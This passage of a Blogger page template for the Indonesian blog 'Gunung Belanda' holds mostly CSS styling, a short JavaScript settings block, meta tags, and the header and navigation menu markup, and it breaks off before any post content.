transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
.hero-row {
width: 100%;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.special-tiles {
width: 50%;
}
.map-me .con-list li {
width: 100%;
float: none;
clear: both;
}
.tysum .ty-feat .tybox-rest {
width: 50%;
}
.tysum .ty-feat .tybox-rest:nth-child(2n) {
padding-right: 0;
}
.sora-author-box-image {
width: 100%;
float: none;
margin-right: 0;
margin-bottom: 10px;
}
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box {
padding: 10px;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
.tysum .ty-feat .tybox-rest {
width: 100%;
clear:both;
padding:0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout .preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrxq9jQ3gB7MPGcR8vOl7u5LnV4KJMpmyDwOBj4I4HIsiv287P0QSk9C2myE_mz74I3_aaEURxR1eJosGtdSj3hS2N8FhCwGllNyU-w3LSR61SlZvE-f6oL0s4OzFnyN1TUuarGEnNOw/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6139385686786815122&amp;zx=0da44c5a-973f-4be9-bc96-0cd05831dc6b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6139385686786815122&amp;zx=0da44c5a-973f-4be9-bc96-0cd05831dc6b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1729485018436945 -->

</head>
<body class='item'>
<div class='preloader'>
<div class='loader'></div></div>
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.gunungbelanda.com/'>Gunung Belanda</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Gunungbelanda.com - Information Center of Search Engine</span></p>
</div>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gunungbelanda.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 3</a></li>
<li itemprop='name'><a href='gunungbelanda.com' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='gunungbelanda.com' itemprop='url'>_Sitemap</a></li>
<li itemprop='name'><a href='gunungbelanda.com' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='https://www.youtube.com/@WIFIGB' itemprop='url'>Video Teknologi</a></li>
<li itemprop='name'><a href='https://www.youtube.com/@ternakmadura' itemprop='url'>Video Peternakan</a></li>
<li itemprop='name'><a href='https://www.youtube.com/@ternakmadura' itemprop='url'>Video Pertanian</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
